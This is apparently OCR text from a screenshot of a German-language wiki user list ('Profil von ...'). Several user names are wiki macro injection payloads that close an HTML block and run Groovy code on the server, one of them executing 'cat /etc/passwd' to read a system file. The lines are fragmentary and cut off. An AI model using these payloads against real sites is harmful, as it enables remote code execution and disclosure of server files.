
Profil von ]]{{/html}}{{async}}
{{groovy}}services.logging.getLogger("attacker").e
succeeded){{/groovy}}{{/async}} MHEoI
Profil von Administrator PPBW
Profil von ]]{{/html}}{{async}}{{groovy}}throw
new Exception("cat
/etc/passwd".execute().text){{/groovy}}
{{/async}} B2e974
Profil von Samuel Schmid
Profil von Borys Sobieski
Profil von ]]{{/html}}{{async}}